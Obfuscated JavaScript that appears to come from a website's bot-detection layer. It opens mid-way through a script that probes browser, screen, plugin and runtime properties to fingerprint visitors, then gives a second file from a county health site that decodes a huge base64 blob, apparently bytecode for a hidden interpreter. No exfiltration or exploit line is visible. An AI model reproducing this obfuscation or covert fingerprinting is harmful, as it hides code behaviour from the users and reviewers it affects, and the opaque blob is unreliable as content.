_0xc98a2a[_0x6ad1('0x15b', '\x6f\x5e\x54\x63')](window[_0x6ad1('0x15c', '\x37\x4e\x41\x74')],0x0);}],[_0x6ad1('0x15d', '\x24\x7a\x34\x23'),_0x6ad1('0x14a', '\x42\x36\x23\x6a'),function(){return window[_0x6ad1('0x15e', '\x54\x46\x6b\x4e')];}],[_0x6ad1('0x15f', '\x46\x70\x34\x23'),_0x6ad1('0x151', '\x69\x4d\x30\x65'),function(){return window[_0x6ad1('0x160', '\x46\x70\x34\x23')][_0x6ad1('0x161', '\x76\x2a\x43\x38')]();}],[_0x6ad1('0x162', '\x59\x23\x6e\x6b'),_0x6ad1('0x163', '\x56\x6a\x44\x5e'),function(){return _0xc98a2a[_0x6ad1('0x164', '\x75\x57\x61\x59')](Boolean,typeof process!==_0x6ad1('0x165', '\x7a\x4a\x4d\x68')&&process[_0x6ad1('0x166', '\x73\x38\x48\x65')]&&process[_0x6ad1('0x167', '\x52\x66\x51\x4d')][_0x6ad1('0x168', '\x76\x5d\x6d\x58')]);}],[_0x6ad1('0x169', '\x56\x6a\x44\x5e'),_0x6ad1('0x16a', '\x26\x46\x70\x24'),function(){return document[_0x6ad1('0x16b', '\x6a\x25\x52\x30')];}],[_0x6ad1('0x16c', '\x29\x34\x39\x36'),_0x6ad1('0x16d', '\x59\x23\x6e\x6b'),function(){return eval[_0x6ad1('0x16e', '\x56\x4b\x6c\x5d')]()[_0x6ad1('0x16f', '\x26\x46\x70\x24')];}],[_0x6ad1('0x170', '\x4f\x4b\x4f\x6d'),_0x6ad1('0x171', '\x2a\x4f\x72\x5e'),function(){return navigator[_0x6ad1('0x172', '\x41\x4c\x54\x7a')][_0x6ad1('0x173', '\x6f\x5e\x54\x63')];}],[_0x6ad1('0x174', '\x76\x2a\x43\x38'),_0x6ad1('0x175', '\x59\x23\x6e\x6b'),function(){return deviceType;}],[_0x6ad1('0x176', '\x32\x32\x24\x4c'),_0x6ad1('0x157', '\x41\x53\x39\x4f'),function(){return screen[_0x6ad1('0x177', '\x41\x4c\x54\x7a')];}],[_0x6ad1('0x178', '\x6f\x5e\x54\x63'),_0x6ad1('0x179', '\x4f\x31\x46\x2a'),function(){return screen[_0x6ad1('0x17a', '\x42\x74\x59\x29')];}],[_0x6ad1('0x17b', '\x61\x31\x40\x48'),_0x6ad1('0x126', '\x61\x31\x40\x48'),function(){var _0x2d1bdf=eoapi;return _0x2d1bdf;}],[_0x6ad1('0x17c', '\x7a\x65\x48\x6e'),_0x6ad1('0x17d', '\x4c\x79\x68\x6c'),function(){var _0x52d910=eoapi_VerifyThis;return _0x52d910;}],[_0x6ad1('0x17e', '\x56\x28\x74\x59'),_0x6ad1('0x17f', '\x4f\x4b\x4f\x6d'),function(){var _0x37002b=eoapi_extInvoke;return _0x37002b;}],[_0x6ad1('0x180', '\x57\x44\x71\x75'),_0x6ad1('0x181', '\x7a\x4a\x4d\x68'),function(){var _0x1b33ea=eoWebBrowserDispatcher;return _0x1b33ea;}],[_0x6ad1('0x182', '\x46\x5d\x67\x78'),_0x6ad1('0x183', '\x41\x4c\x54\x7a'),function(){return window[_0x6ad1('0x184', '\x59\x23\x6e\x6b')];}],[_0x6ad1('0x185', '\x56\x6a\x44\x5e'),_0x6ad1('0x186', '\x42\x36\x23\x6a'),function(){return navigator[_0x6ad1('0x187', '\x73\x61\x65\x38')][_0x6ad1('0x188', '\x73\x38\x48\x65')]==0x2;}],[_0x6ad1('0x189', '\x76\x5d\x6d\x58'),_0x6ad1('0x18a', '\x54\x59\x28\x63'),function(){return navigator[_0x6ad1('0x18b', '\x52\x66\x51\x4d')][_0x6ad1('0x18c', '\x29\x34\x39\x36')]==0x2;}],[_0x6ad1('0x18d', '\x61\x31\x40\x48'),_0x6ad1('0x18e', '\x5a\x34\x77\x70'),function(){return window[_0x6ad1('0x18f', '\x7a\x4a\x4d\x68')];}],[_0x6ad1('0x190', '\x48\x23\x6a\x51'),_0x6ad1('0x191', '\x6c\x6f\x62\x21'),function(){return navigator[_0x6ad1('0x192', '\x7a\x65\x48\x6e')][_0x6ad1('0x193', '\x75\x57\x61\x59')][0x0][_0x6ad1('0x194', '\x46\x70\x34\x23')];}],[_0x6ad1('0x195', '\x52\x79\x23\x56'),_0x6ad1('0x163', '\x56\x6a\x44\x5e'),function(){return navigator[_0x6ad1('0x196', '\x42\x74\x59\x29')][_0x6ad1('0x197', '\x29\x34\x39\x36')][0x1][_0x6ad1('0x198', '\x57\x44\x71\x75')];}],[_0x6ad1('0x199', '\x42\x36\x23\x6a'),_0x6ad1('0x19a', '\x37\x4e\x41\x74'),function(){return navigator[_0x6ad1('0x19b', '\x5d\x41\x7a\x66')][_0x6ad1('0x19c', '\x4f\x4b\x4f\x6d')][0x2][_0x6ad1('0x19d', '\x75\x57\x61\x59')];}],[_0x6ad1('0x19e', '\x41\x53\x39\x4f'),_0x6ad1('0x19f', '\x26\x46\x70\x24'),function(){return navigator[_0x6ad1('0x1a0', '\x73\x61\x65\x38')][_0x6ad1('0x1a1', '\x4f\x4b\x4f\x6d')];}],[_0x6ad1('0x1a2', '\x32\x32\x24\x4c'),_0x6ad1('0x11e', '\x54\x59\x28\x63'),function(){return navigator[_0x6ad1('0x1a3', '\x56\x4b\x6c\x5d')];}],[_0x6ad1('0x1a4', '\x6f\x5e\x54\x63'),_0x6ad1('0x10b', '\x4c\x79\x68\x6c'),function(){return navigator[_0x6ad1('0x1a5', '\x42\x36\x23\x6a')][_0x6ad1('0x1a6', '\x4f\x4b\x4f\x6d')];}],[_0x6ad1('0x1a7', '\x73\x38\x48\x65'),_0x6ad1('0x108', '\x52\x79\x23\x56'),function(){return navigator[_0x6ad1('0x1a8', '\x4c\x79\x68\x6c')][_0x6ad1('0x1a9', '\x41\x4c\x54\x7a')];}]];try{var _0x7de2d7=_0x6ad1('0x1aa', '\x42\x74\x59\x29')[_0x6ad1('0x1ab', '\x73\x38\x48\x65')]('\x7c'),_0x4d2be7=0x0;while(!![]){switch(_0x7de2d7[_0x4d2be7++]){case'\x30':if(!_0x3c8c1b[_0x6ad1('0x1ac', '\x5a\x34\x77\x70')])_0x3c8c1b[_0x6ad1('0x1ad', '\x76\x2a\x43\x38')]=_0x4c1aa3;continue;case'\x31':var _0x20df8b=_0x6ad1('0x1ae', '\x37\x37\x23\x49');continue;case'\x32':if(_0x4b6999){try{_0x113e60[_0x6ad1('0x1af', '\x29\x34\x39\x36')]=_0xc98a2a[_0x6ad1('0x1b0', '\x52\x66\x51\x4d')](_0x48a999,_0x4b6999);}catch(_0x3487f0){}}continue;case'\x33':var _0x582c1e=_0x6ad1('0x1b1', '\x52\x79\x23\x56');continue;case'\x34':_0x21cba0[_0x6ad1('0x1b2', '\x2a\x31\x6b\x42')]([_0xc98a2a[_0x6ad1('0x1b3', '\x53\x4c\x24\x42')](_0xc98a2a[_0x6ad1('0x1b4', '\x4c\x79\x68\x6c')](_0xc98a2a[_0x6ad1('0x1b5', '\x56\x4b\x6c\x5d')]('\x27',_0x582c1e),'\x27'),_0x6ad1('0x1b6', '\x57\x44\x71\x75')),_0x6ad1('0x111', '\x42\x74\x59\x29'),function(){return _0x582c1e[_0x6ad1('0x1b7', '\x50\x57\x6d\x58')]();}]);continue;case'\x35':if(_0x2af81b){_0x21cba0[_0x6ad1('0x1b8', '\x32\x32\x24\x4c')]([_0x2af81b,_0x6ad1('0x1b9', '\x61\x31\x40\x48')]);_0x46a813(_0x36275c(_0x21cba0));}continue;case'\x36':var _0x55fe7e=_0x20df8b[_0x6ad1('0x1ba', '\x76\x2a\x43\x38')](0x6);continue;case'\x37':_0xc98a2a[_0x6ad1('0x1bb', '\x29\x34\x39\x36')](_0x46a813,_0xc98a2a[_0x6ad1('0x1bc', '\x51\x5b\x5e\x6a')](_0x36275c,_0x21cba0));continue;case'\x38':_0x48c4ff[_0x6ad1('0x1bd', '\x2a\x4f\x72\x5e')](_0x6ad1('0x1be', '\x48\x68\x5a\x72'))[_0x6ad1('0x1bf', '\x4c\x79\x68\x6c')]=_0xc98a2a[_0x6ad1('0x1c0', '\x6c\x6f\x62\x21')](_0x6ad1('0x1c1', '\x26\x46\x70\x24'),_0x3c8c1b[_0x6ad1('0x1c2', '\x69\x4d\x30\x65')][_0x6ad1('0x1c3', '\x43\x50\x66\x46')]());continue;case'\x39':_0xc98a2a[_0x6ad1('0x1c4', '\x6a\x25\x52\x30')](_0x5e2ed4);continue;case'\x31\x30':var _0x669c9c=_0x20df8b[_0x6ad1('0x1c5', '\x42\x74\x59\x29')](0x0,0x6);continue;}break;}}catch(_0x325011){_0x48c4ff[_0x6ad1('0x1c6', '\x32\x32\x24\x4c')](_0x6ad1('0x1c7', '\x32\x32\x24\x4c'))[_0x6ad1('0x1c8', '\x41\x6e\x77\x58')]=_0x6ad1('0x1c9', '\x48\x23\x6a\x51')+_0x3c8c1b[_0x6ad1('0x1ca', '\x6f\x5e\x54\x63')](_0x325011[_0x6ad1('0x1cb', '\x48\x49\x4d\x2a')]);}finally{if(_0x4b6999)_0x113e60[_0x6ad1('0x1cc', '\x7a\x65\x48\x6e')]=_0x4b6999;}}());

--- FILE ---
content_type: text/javascript
request_url: http://www.publichealth.lacounty.gov/Sexta-Heaue-the-not-can-A-light-they-Mac-Auart-A
body_size: 239306
content:
(function(){var A=window.atob("[base64]/AANAPsA+wCjAPwA/QASAPsA/gAOALAA/wADAP4AAAGSAP8AAQENAAABAAESAAEBAgEPAOUAAwECAREAAgEOAAMBBAEDAAIBBQGSAAQBBgENAAUBBQEAAQYBBwHcAAUBCAH9AAcB/QADAAgBBwENAP0A/[base64]/[base64]/AewAWQEPAP4A/[base64]/[base64]/AYsBfwFNAWMBTQF/[base64]/[base64]/AGSAPsB/QENAPwB/AESAP0B/gEPAJoBmgH+AREA/gEOAJoB/[base64]/[base64]/[base64]/AITAPsC/QL8AhkA/gL6Av0C+gL3Av4C/gILAPsC/wIOADICAAMDAP8CAQMNAAADAAOIAgEDAgMDAJ4CAwMNAAIDAgMAAwMDAAP+AgID/gIAAxYABAMDAOMA4wANAAQDBAP+AuMA/gL6AgQD+gL2Av4C/gL1AvoC+gIAA+MAAAMNADcCNwL6AgAD+gL+AjcCNwLyAvoC+gIGADcCNwIjAEEB/[base64]/A8MDwwMGAMIDwgM1ABsCxAPCA9sCxQMEAFsCxgNHAMUDxQPGA0sDxgPEA8UDxAPDA8YDxQNCAMQDxANDAMEDxgPEAzYBxwPFA8YDxQMGAMcDxgO/[base64]/[base64]/[base64]/wCiAegD6QNEAP8A/wCiAbIB6gNEAP8A/wAPAAMCAwL/ABEA/wAOAAMC6wMDAP8A7AMNAOsD6wMMAOwD7QPpA+sD7gMDAMkAyQANAO4D7gMMAMkA7wMTAO4D8APvAxkA8QPtA/AD7QPpA/ED8APvAxYA8QPtA/AD7QPqA/ED8APvAxcA8QPtA/AD7QPpA/ED8APvA4kA7wPtA/AD7QPmA+8D7wMGAO0D7QMjAOwD8AMDAAMC8QMNAPAD8AMMAPED8gPtA/AD8wMGAPID8gMjAPED9AMDAIsBiwENAPQD9AMMAIsB9QPyA/QD9gMGAPUD9QMDAJYBlgENAPUD9QMjAJYB9wMMAJYB+AMSAPcD+QP4AxYA+AP1A/kD+QMGAPgD+AM1APQD+gP4A9sC+AMPAB8BHwH4AxEA+AMOAB8B+wMDAPgD/AMNAPsD+wMMAPwD/QM1APsD/gP9AxED/QP+A/cD/gP6A/0D+gP5A/4D+QNCAPoD+gNDAPcD/QMTAPsD/gP9A+0C/wP6A/4D+gP5A/8D+QMGAPoD+gP1AxkA/gMGAPoD+gMjAIsB/wP6AzEBAAQGAP8D/wMjAPwD/AMDAB8BAQQNAPwD/AMMAAEEAgT/A/[base64]/[base64]/[base64]/[base64]/AK4EsQQSAK8ErwSjAOIAsgQSAK8EswQSACoDtASzBFgCtQSyBLQEtASxBLUEtQQSALQEtAQgAikDtgTNArQEtwQSALYEtgQ/[base64]/BBYAvwSpAsAEwAQGAL8EvwS7BNsCuwQNABgCGAIMALsEwQS/BBgCvwQGAMEEwQQjALsEwgQNALMCswIMAMIEwwQTALMCxATDBL4ExQTgAsQExATBBMUExQS/BMQEvwTABMUEwARCAL8EvwRDAL4ExATDBO0CwwS/BMQEvwTABMMEwAQGAL8EvwSpAhkAwwQGAL8EvwQjAH8CfwK/BDEBxAQGAH8CfwIjAMIExQQNADACMAIMAMUExgR/[base64]/AT7BBEA+wQDAPwE/QQNAPsE+wT4BP0E/gQPAD8CPwL+BBEA/gQPAD8C/wT+BBEA/[base64]/[base64]/[base64]/gE/BREAPwUPAP4BQAU/[base64]/AGgFaAUSAGkFagU/[base64]/[base64]/BYEFfwUSAIIFgQUjAc4AggUSAIEFgwWCBQACggUSAIMFgwXcAAsChAUSAIMFhQUFAiIBhgWEBYUFhwWCBYYFggV/[base64]/A6gFqwWpBaoFqQWlBasFpQWeBakFngUSAKUFpQWgBDkDqQVTAaUFqgUSAKkFqQVdA7kAqwW/[base64]/BcMFvwUSAMEFwQWjAl8CwgUSAMEFwwWbBCQCxAUZA8MFwwXCBcQFxAUSAMMFwwUZAywCxQUSAMMFxgWRBDkDxwW1AMYFyAXFBccFxQXEBcgFxAW/BcUFvwUSAMQFxAVfAwECxQUSAMQFyAURAikByQW/AMgFyAXFBckFygUSAMgFyAU/AyoEywUSAMgFzAXXAkICzQWRBMwFzAXLBc0FzQXKBcwFygUSAM0FzAVwA0QCzQUSAMwFzgVeAt0AzwWXBM4F0AXNBc8FzQUSANAF0AVDAQYC0QUSANAF0gWbBAEC0wWbBNIF1AXRBdMF0wXNBdQFzQXKBdMFygW/[base64]/AykD6gUSAOkF6wUhAVMD7AXqBesF7QXmBewF5gXSAu0F0gLNBeYFzQW/BdIC0gIDAM0FvwUNANIC0gL4Ab8FvwUnANIC0gIuAL8FvwUGANIC0gK/[base64]/AX6BfsF+wXvBfwF7wUSAPsF+wUSAKcEpwRdAwYC/AVfA6cE/QX7BfwF+wUSAP0F/QVnBeoC/gUSAP0F/wUaAgsCAAZpAv8F/wX+BQAGAAb7Bf8F+wXvBQAG7wUSAPsF+wVqAc4A/wUSAPsFAAbnAikBAQa8AgAGAgb/BQEGAwYSAAIGAgZYBUcCBAYSAAIGAga1AKQABQZ4AwIGBgYEBgUGBwYDBgYGAwYSAAcGBgbhADkDBwYSAAYGCAbNAsACCQZ4AwgGCgYHBgkGCwYSAAoGCgY/[base64]/[base64]/[base64]/BhkAfwZ+BuEBfgZ9Bn8GfQZTBH4GfgbqA30GfQYTAPkCfwZ9BuEBgAZ+Bn8GfgZ7BoAGfwZ4Bn4GfgYGAH8GfwYjAI0AgAYDAMgAyAANAIAGgQYMAMgAggZ/[base64]/[base64]/A/[base64]/[base64]/[base64]/AbmBvsG/QYSAPwG/AajACkB/ga8AvwG/wYSAP4GAAeTBVgCAQfnAgAHAgf/BgEH/wb9BgIHAwcSAP8G/wajAEAEBAcSAP8G/wZ4AzADBQcEB/[base64]/ByMFPwcTADwHPAc/B5wFPwcGADwHQAc/BxwBPwcIAEAHQAcGAD8HPwdABxQBQAcGAD8HPwdABx0BQAcHAD8HPwcGAEAHQAc/BzAAPwcFAEAHQAdUBj8HPwe4BUAHuAUGAD8HPwd+BS8FQAcnBT8HQQcSAEAHQAdBBzcFQQcSAEAHQAd8A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/B8EHvwf4AfkCwQcnAL8HvwcuAMEHwQcGAL8HvwcTAP4CxAe/[base64]/QK/BxkAxgfFB/0C/QI3AsYHxQcGAP0C/QIEAwkDxgcGAP0C/QL4ASICxwcnAP0C/QIuAMcHxwcGAP0C/QL4ASMDyAcnAP0C/QIuAMgHyAcGAP0C/QLIB10CyAfHB/0C/QInAMgHxwcIA/0C/[base64]/QLGB6UGpQbFB/0C/QLEB6UGpQbBB/0C/QIyAKUGpQb9AjYA/QK8B4IDwQelBv0C/QIGAMEHpQa9B4IDwQeFA6UGpQb9AsEH/QIGAKUGpQYGAIcDwQelBg0ApQYnAMEHwQf9AqUG/QLuAcEHwQcGAP0C/[base64]/gH9AfwB/YH8AcDABkEGQQNAPAH8AenBhkE+QfwB5kA8Af0B/kH9AcGAPAH8Ac1ANMH+QenBgMF+gf5B6EA+QfwB/oH8AcPAPgD+APwBxEA8AcPAPgD+wfwBxEA8AcPAPsH+wfwBxEA8AcOAPsH+wcDAPAH8AcNAPsH+wexBvAH/AcOAPgD/QcPAPwH/gf9BxEA/QcPAP4H/wf9BxEA/QcDAP8HAAgNAP0H/Qf7BwAI+wf5B/0H/QerA/sH+wf0B/0H9AfnB/sH5wfmB/QH5gfeB+cH3gfLB+YHywcyAN4H3gfKB54DygcGAN4H3gcTAJ4D5gfeB98H3we6B+YHugcGAN8H3wfiB54D4gcGAN8H3wczAJ4D5gf1BAsB5wfmBzgB5gffB+cH3wcDANED9AcNAN8H3wftBvQH+wcOAJ4A/QcPAPsHAQj9BxEA/[base64]/[base64]/[base64]/[base64]/A6QAdwiTBXIIeAh2CHcIeQgSAHgIeAjXAn4DeggSAHgIewizBCQCfAigBHsIfQh6CHwIegh5CH0IeQh0CHoIdAgSAHkIeQizBLkAeggSAHkIfAiqAKQCfQigBHwIfAh6CH0IfggSAHwIfAhLAioEfwgSAHwIfAhfAyYCgAgjAXwIgQh/[base64]/AFsFlwiVCJYIlgiTCJcIkwgSAJYIlgh4Ay8ClwgSAJYImAgDAaQAmQgaApgImgiXCJkImQgSAJoImgjrAn4DmwgSAJoInAhfAyQCnQg/[base64]/gYSADgIOAijAKQAXAh4AzgIigh2B1wIdgf+BooI/gYSAHYHdgfNAhICXAh4A3YHdgcmBlwIJgYSAHYHdgcMBkQEXAgmBnYHJgb+BlwI/gZoByYGJgYDAP4G/gYNACYGJgYuAv4G/gYOAIEIaAcPAP4G/gZoBxEAaAcOAP4GXAgDAGgHaAcNAFwIXAjPAWgHaAcPAP8EgQhoBxEAaAcOAIEIiggPAGgHaAeKCBEAiggOAGgHaAcDAIoIiggNAGgHaAdcCIoIXAgdAGgHaAdWAFwIXAhWAGgHaAcmBlwIJgYGAGgHaAdLAgEBXAgMAWgHnQgSAFwIXAg/[base64]/[base64]/[base64]/[base64]/[base64]/gI+Aj3CNoI2ghTB/gI9whLB9oI2ghDB/cI9wgKB9oI2ghUBvcI9wi4BdoI2gjzCPcI8wjvCNoI2gjnCPMI5wjiCNoI2gjhCOcI4QjgCNoI2gjfCOEI3wjeCNoI2gjdCN8I3QjcCNoI2gjHCN0IxwjGCNoIxgjFCMcIxwivBsYIxgjECMcIxwjDCMYIwwjCCMcIxgjBCMMIwQijBsYIwwjACMEIwQi/[base64]/AjzCEEIQQgSAPwI8wh4A/0B/AhwA/MI/QgSAPwI/AgSAPoC/ggjAVgC/wj8CP4IAAn9CP8I/QgSAAAJ/wg5AjUCAAkSAP8I/wgACVMDAQm3BP8IAgn9CAEJ/QhBCAIJQQiWBP0IlgQDAEEIQQgNAJYElgRZA0EIQQiWBMUBlgQyAEEIQQiWBDYAlgRBCGAIQQgJAJYElgQGAEEIQQiWBMgBlgQGAEEIQQiWBBwBlgQIAEEIQQgGAJYElgRBCBQBQQgGAJYElgRBCB0BQQgHAJYElgQGAEEIQQiWBDAAlgQFAEEIQQgcAJYElgQPAEkD/[base64]/[base64]/AsgAyAAGAAkJvwLIAMgByAAGAL8CvwLIABwByAAIAL8CvwIGAMgAyAC/AhQBvwIGAMgAyAC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AMAC1QkSANMJ1gm8BTMB1wnVCdYJ1QnUCdcJ1wnNCdUJzQkSANcJ1QkgAuoA1wkSANUJ2AkRAgYB2QnXCdgJ2AkSANkJ2QkFAqoC2gkSANkJ2QmbBAEB2wnaCdkJ2gnYCdsJ2wkSANoJ2glLAqQC3AkSANoJ3QncCaEF3gkSAN0J3Qm/[base64]/gCxAREAsQEDAP4A9gkNALEBsQEMAPYJ9wkTALEB+An3CRkA+Qn1CfgJ9QnpA/[base64]/AkNAPsJ+wkjAPwJ/QkMAPwJ/gkSAP0J/wn+CRYA/gn7Cf8J/wkGAP4J/gk1APkJ+Qn+CdsC/gkDAPgJAAoNAP4J/gkMAAAKAQo1AP4JAgoBChEDAQoCCv0JAgr5CQEK+Qn/CQIK/wlCAPkJ+QlDAP0J/QkTAP4J/gn9Ce0C/Qn5Cf4J+Qn/Cf0J/QkGAPkJ+Qn7CRkA+wkGAPkJ+QkjAPoJ+gn5CTEB+QkGAPoJ+gkjAAAK/gkPAAIB/wn+CREA/[base64]/ChEAPwoDAJkJmQkNAD8KPwqjAZkJmQkPAJgJmAmZCREAmQkOAJgJQAoDAJkJQQoNAEAKQAo/CkEKPwo9CkAKPQo7Cj8KOwoGAD0KPQoOAO8GPwoDAD0KQAoNAD8KPwojAEAKQgoMAEAKQAoSAEIKQwpAChYAQAo/[base64]/ChkAMgoGAHoBegEjAO8GPwo8CsIHPAp6AT8KegEGADwKPAojADMKMwo8CuYI5ggGADMKMwojADQKPAozCjEBMwoGADwKPAojADoKPwo8CloDQgoGAD8KPwojABgBGAE/CjEBQwoGABgBGAFaBhkARAoGABgBGAEjABsKGwoYAVoDTQoGABsKGwo2AmYDTgoSABsKGwpOCiQHTgpJBRsKGwoSAE4KTgonB6gITwoSAE4KTgq8AhkCUAr/[base64]/wIDAI8KkAoNAP8C/[base64]/[base64]/CjYDvwoSAMAKwAqEBT4GwQq/[base64]/AKMF2grZCtgK2AoSANoK2gq/AKQF2woSANoK3AoSANsJ3QrcCmwH3grbCt0K2wrYCt4K2ArNCtsKzQoSANgK2AqjAGMFYwUSANgK2AqgBIgH2wpjBdgKYwUSANsK2ApdA/[base64]/A8AC9QoSAPMK9gr1CmYI9woSAPYK9gpYBXED+AoSAPYK9gq1AAEB+Qp4A/[base64]/AoGAPsK+wojABoEGgRqATkD/Qo/AxoEGgQSAP0K/Qo5AjwB/gogAv0K/woaBP4KGgQSAP8K/gqgBCwC/wpaAf4KAAsSAP8K/wqzBLUCAQuqAP8K/woACwELAAsaBP8KGgQSAAAL/wqXBBcCAAsRAv8K/woSAAALAAvnApgGAQv/CgAL/woSAAELAAuXBUcCAQusAgALAgsSAAELAQtdA6sAAwsSAAELAQsaAhoBBAsDCwELAwsCCwQLAgv/CgML/woaBAILGgQSAP8K/wplAjECAgsaAv8K/woSAAILAgv8ATUCAwtpAgILBAv/CgML/woSAAQLAwtTAQYBBAt4AwMLBQsSAAQLBAtYBZcHBgsFCwQLBAv/CgYL/woSAAQLBAvWAEICBQt+BQQLBAsSAAULBQujAs4ABgsMAQULBQsECwYLBAsSAAULBQu1ADECBws/AwULCAsSAAcLBwvNAgEBCQsSAAcLBwuPAgYDCgsJCwcLBwsICwoLCAsECwcLBAv/CggL/woaBAQLGgQSAP8K/woSAIYJhgl4AzMBBAteAoYJBwv/CgQL/woSAAcLBAuPAjkDBwvjAgQLCAsSAAcLCQuXBd0ACgs2AgkLCQsICwoLCAv/CgkL/woSAAgLCAsjARgGCQsSAAgLCAvnAqgICgsJCwgLCAsSAAoLCQvnAvACCgsRAgkLCQsSAAoLCgt4AxkCCwsSAAoLDAsLC4cFhwUJCwwLCQsIC4cFhwX/CgkL/[base64]/Cm4GbgYaBIcFGgQDAG4GhwUNABoEGgT7CocFhwUGABoEGgQjANYHbgYaBFoD1gcGAG4GbgYjAGcBZwEDAMwAzAANAGcBZwGJAswA8glnAZUAZwEmAPIJ8gnSArYG/[base64]/woLABMLEwuIAsAGwAYTC8UGEwv/CsAG/wp+AbwDfgETC/8K/wp+AcEDfgGkA/8K/woRC34BfgEPC/8K/wpCAH4BfgESC8EDDwtQAH4BfgFDABALEAt+AZYDfgEPCxALDwv/Cn4BfgEGAA8L/wqoAxkADwsGAP8K/wqrA60DEAsGAP8K/wqwA6gGqAYQC/8K/woPC6gGqAZ+Af8KfgHFB6gGqAYxAH4BfgEGAKgGqAayA6IGogYGAKgGqAYGAJ8DxQeoBg0AqAYnAMUHxQeiBqgGogYGAMUHxQcGAKIGogbFB9UBxQd+AaIGfgEEAMUHogYyAH4BfgGiBjYAogZSALcDxQdGAKIGogb3AcgG/wqiBpoAogbFB/8KxQd+AaIGfgEGAMUHogayAzYAxQcGAKIGoga1A9IB/woGAKIGoga4A58BDwsGAKIGoga6AxsCEQsGAKIGoga9A1sCEgsGAKIGoga/[base64]/[base64]/wpUAhsFDAv/CosA/wq3CgwLDwvFB/[base64]/woSAM8KzwrNApUKDwv/Cs8Kzwq3Cg8LtwoSAM8KzwooARIC/woSAM8KzwqgBNIK0gr/[base64]/[base64]/[base64]/[base64]/[base64]/C2ILfwuZCoALmQp+C38LfgsSAJkKmQqgBAYBfwvXCZkKgAsSAH8LfwtfA/[base64]/[base64]/gQNAI0LjQsMAP4ElQuUC40LlAt+C5ULfgsGAJQLlAsjAGELlQsTAFELlguVC40LlQuUC5YLlgt+C5ULfgsGAJYLlQsjAP4ElgsGAJULlwuWCw0AlgsnAJcLlwt+C5YLfgtSC5cLUgsGAH4LfgsjAP8E/[base64]/[base64]/[base64]/C1wLvwu+C4EEvgsLAL8Lvwu+CwoFvgu/CzoBvwu+C18Lvgu9C78LvwsGAL4LvgsjAMwDzAMDANoD2gMNAMwDzAMMANoDwAsTAMwDwQvAC+cHwgsLAMELwwvCC9EEwgvDCxkAwwvCC2YLwgu+C8MLwwsGAMILwgsjALoLxAvCC1oDxQvDC8QLwwu/[base64]/AcNAOML4wsjAPwH5wsGAOML6QvnCw0A5wsnAOkL6QuRC+cL5wsGAOkL6QsGAOcL5wvpC9UB6QtjC+cLYwsEAOkL5wsGAGMLYwsjAPgD+AMGAGML6Qv4Aw0A+AMnAOkL6QvnC/gD+AMGAOkL5wsGAPgD+APnC9UB5wtaC/gD+AMEAOcLWgsyAPgD+ANaCzYAWgs1AN0L5wtaC2QCWgsDAPsH+wcNAFoLWgsMAPsH6QvnC1oL5wv4A+kL+AMGAOcL5wsjAOoL6QsTAN0L6gvpC1oL6QvnC+oL6gv4A+kL+AMGAOoL6QsjAPsH+wcGAOkL6gv7Bw0A+wcnAOoL6gv4A/[base64]/IL8QuaC/MLmgsGCvEL8QsSAJoLmgsSAGgHaAdWBVgC8wuaC2gHmguiBfML8wsSAJoLmgu8BTwB9As5ApoL9QsSAPQL9Av1C18F9QvzC/QL8wvxC/UL8QsSAPML8wvnAlwF9AsSAPML8wtwA/wA9Qt+CPML9gv0C/UL9AsSAPYL9Qu/AIkHiQcSAPUL9gtqBygFageJB/YLiQf0C2oHagcSAIkHiQdYBeYC9AsSAIkH9gsSAFkJ9wu/AC8B+Av2C/cL9wv0C/gL9AsSAPcL9wtlAgQI+AsSAPcL9wuLC2IH+Qv4C/cL+Av0C/kL9AtqB/gLagfxC/[base64]/kL+AsSABAIEAhwAyYC+wsSABAI/Av7C3YLdgsSAPwL/As5Bd0G/Qt2C/wLdgv4C/0L+Au9AnYLvQIDAPgLdgsNAL0CvQLxC3YLdgsGAL0CvQIjAOcB5wG9AkgLvQIGAOcB5wEzAEgLSAvnAYQLhAtICxkASAsGAIQLhAvnAWgGaAaECxkAhAsGAGgGaAbnAXEL5wFoBhkAaAYGAOcB5wEjAIwIjAjnAVoDcQsGAIwIjAhfAxkC+AsSAIwIjAj4Cy4I/AshB4wIIQcSAPwLjAgnB3EH/AsSAIwIjAhwA8AC/QsSAIwIjAi8AuQC/gv9C4wI/wv8C/4L/AshB/8LIQcSAPwL/AvhAEQC/gtkB/wL/wtiCP4LYggSAP8L/gu8AikD/wtnCP4LAAwSAP8L/wtwAyIBAQwSAP8L/wsBDFMDAgwADP8LAwxiCAIMYgghBwMMAwwDAGIIYggNAAMMAwwuAmIIYggDAOUB5QENAGIIYggMAOUBBAwDDGIIAwwGAAQMBAwjAOUB5QEDAP4B/[base64]/[base64]/wcDAG4MbgwNAP8H/wfTA24M0wP4Af8H/wcnANMD0wMuAP8H/[base64]/[base64]/wkWBBEAFgQDAP8JgAwNABYEFgSjAYAMgAwOAH8HfwcDAIAMgAwNAH8HfwcWBIAMFgT4AX8HfwcnABYEFgQuAH8HfwcGABYEFgTtBtAIgQwWBCkMFgT4AYEMKQwnABYEFgQuACkMKQwGABYEFgQpDF0CKQx/BxYEFgR4DCkMfwd/DBYEFgR+DH8Hfwd9DBYEFgR8DH8Hfwd6DBYEFgR5DH8Hfwd2DBYEFgR1DH8Hfwd0DBYEFgRzDH8HfwdyDBYEFgRxDH8HfwfNBhYEFgRvDH8HzQZGBRYEFgTTA80G0wP/[base64]/wcPAGEKJgj/BxEA/wcPACYIgQj/BxEA/wcOAIEIgQgDAP8H/[base64]/DBEDfwyBDHwMgQx+DH8Mfgx9DIEMfQxCAH4MfgxDAHwMfwwTAPoAgQx/[base64]/[base64]/[base64]/[base64]/AxEAfwMDAPUI9QgNAH8DfwPPAfUI9QgPAKkKqQr1CBEA9QgOAKkKqQoPAPUIqAypChEAqQoDAKgMrAwNAKkKqQp/[base64]/[base64]/gcNALsMuwyjAf4H/gcPAAMCAwL+BxEA/gcOAAMCAwIDAP4HvQwNAAMCAwK7DL0MuwwdAAMCvgw5ALsMuwy+DDYAvgxdC7sMXQsGAL4MuwxLAhICvgwMAbsMvwwSAL4MvgyiBBoBwAzLBb4MywW/DMAMvwwSAMsFywVeAjUCwAwSAMsFywXADNsG2wYSAMsFywUFAk4CwQwSAMsFywXBDLwKwQzbBssFywW/DMEM2wYSAMsFywVqAUIFvwwSAMsFywWlCL4KpQi/DMsFywUSAKUIpQgSADcGvwylCAACpQgSAL8MvwwSAOAFwQy/[base64]/A/[base64]/8I/[base64]/wixBMIBsQQcB/8IHAfCBLEE/wgbCBwHHAcxAP8IGwgGABwHHAcDAAIBAgENABwHHAcjAAIB/wgGABwH/g